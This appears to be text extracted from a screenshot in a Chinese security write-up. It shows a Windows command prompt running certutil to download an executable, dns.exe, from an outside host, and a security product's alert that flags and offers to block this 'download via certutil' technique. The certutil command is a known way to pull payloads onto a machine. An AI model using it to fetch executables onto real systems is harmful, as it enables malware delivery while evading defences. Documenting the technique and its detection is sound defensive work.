 命令提示符 - certutil -urlcach
D:\Users\test\Desktop\test>certutil -urlcache -split -f http://tianwei.team/dns.exe -a
系统加固
发现程序试图操作
敏感动作防护项目
发起程序: cmd.exe 结束进程
防护项目: 利用Certutil下载可执行文件
操作目标: [执行] C:\Windows\System32\
certutil.exe
记住本次操作，下次自动处理
允许 阻止（43）
HACK学习呀